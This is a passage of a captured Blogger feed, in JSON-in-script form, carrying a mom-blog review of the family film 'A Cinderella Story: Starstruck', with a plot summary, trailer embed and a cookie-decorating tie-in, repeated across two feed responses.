\/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/s1200\/987.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/w640-h360\/987.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EFinley Tremain (Bailee Madison) is treated as an outsider in her family; since her dad died.\u0026nbsp; Her cruel stepmother Valerian, and step-siblings Saffron and Kale, played by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELillian Doucet-Roche\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(Richard Harmon\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E) treat Finley as a maid.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/s600\/cinderella%2560.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/w640-h426\/cinderella%2560.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA chance came in when\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eauditions for a film hit the small-town, with the movie star, \u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMicheal Evans Behling, her romantic interest,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EJackson Stone\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E.\u0026nbsp; S\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Ehe is disguised herself as a cowboy “Huck,” Finley finally gets her big break.\u0026nbsp; She hides the disguise from everyone for the film.\u0026nbsp;\u0026nbsp;As Huck gets more attention and Finley keeps bouncing between personas.\u0026nbsp; Finley got caught by her step-siblings and stepmother about Huck.\u0026nbsp; She finally told the truth to the director, Trevor (Matty Finochio), Micheal Evans Behling, and big showdown and reveal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xryqkfQikA8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n  \n  \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eis a great movie to watch with the family.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EYou'll see singing, dancing, and don't forget the romance.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;The movie has a nice ending after all Finley has been through.\u0026nbsp; You should check this movie out!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/s2048\/plo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/w480-h640\/plo.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/s2048\/45.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/w480-h640\/45.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/s2048\/rfe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/w480-h640\/rfe.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ECookies are a great addition to enjoy the movie.\u0026nbsp; The kids colored the cookies with edible food paint and then ate them!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8266211074076084957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8266211074076084957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/07\/a-cinderella-story-starstruck-movie.html","title":"A Cinderella Story: Starstruck The Movie "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s72-w640-h480-c\/gift.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default/-/Reviews?alt=json-in-script&max-results=3&callback=jQuery1124002924662652056953_1769144304185&_=1769144304186
body_size: 8283
content:
// API callback
jQuery1124002924662652056953_1769144304185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Reviews?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/search\/label\/Reviews"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Reviews\/-\/Reviews?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"88"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8266211074076084957"},"published":{"$t":"2021-07-19T06:30:00.067-04:00"},"updated":{"$t":"2021-07-19T06:30:00.253-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"A Cinderella Story: Starstruck The Movie "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s2048\/gift.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/w640-h480\/gift.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EIf you haven't seen this movie you should!\u0026nbsp; Warner Bros. Home Entertainment released this movie on Digital June 29th and DVD on July 13th, and will be coming to HBO Max later this year. .\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck is filled with action, musical, and romance.\u0026nbsp; It surely will keep\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eyou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eentertained.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/s2048\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/w640-h426\/1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/s1200\/987.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/w640-h360\/987.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EFinley Tremain (Bailee Madison) is treated as an outsider in her family; since her dad died.\u0026nbsp; Her cruel stepmother Valerian, and step-siblings Saffron and Kale, played by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELillian Doucet-Roche\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(Richard Harmon\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E) treat Finley as a maid.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/s600\/cinderella%2560.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/w640-h426\/cinderella%2560.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA chance came in when\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eauditions for a film hit the small-town, with the movie star, \u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMicheal Evans Behling, her romantic interest,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EJackson Stone\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E.\u0026nbsp; S\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Ehe is disguised herself as a cowboy “Huck,” Finley finally gets her big break.\u0026nbsp; She hides the disguise from everyone for the film.\u0026nbsp;\u0026nbsp;As Huck gets more attention and Finley keeps bouncing between personas.\u0026nbsp; Finley got caught by her step-siblings and stepmother about Huck.\u0026nbsp; She finally told the truth to the director, Trevor (Matty Finochio), Micheal Evans Behling, and big showdown and reveal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xryqkfQikA8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n  \n  \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eis a great movie to watch with the family.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EYou'll see singing, dancing, and don't forget the romance.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;The movie has a nice ending after all Finley has been through.\u0026nbsp; You should check this movie out!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 